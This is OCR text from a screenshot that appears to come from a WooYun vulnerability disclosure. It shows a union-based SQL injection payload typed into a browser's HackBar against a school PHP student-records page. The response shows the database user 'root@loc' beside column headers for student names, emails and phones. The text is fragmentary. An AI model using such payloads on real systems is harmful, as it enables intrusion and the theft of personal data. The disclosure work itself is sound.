 Firefox 文件 编辑 查看 历史 书签 工具 窗口 帮助
Mozilla Firefox
spsck_xxxs1.php?ktbh=20141604' and 1=2 union select 1,user(),3,4,5,6,7, php 百度 <⌘K>
最常
INT cryption Encoding Other
Load xyby/ktgl/bspsck_xxxs1.php?ktbh=20141604' and 1=2 union select 1,user(),3,4,5,6,7,8,9 -- a
Split
Execute
Enable Post data Enable Referrer
学号 姓名 性别 专业 班级 年级 Email 电话
root@loc
【关闭窗口】
www.wooyun.org